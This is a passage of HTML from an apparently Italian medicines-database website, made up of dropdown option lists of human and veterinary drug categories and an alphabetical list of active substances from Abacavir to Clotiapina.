trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" 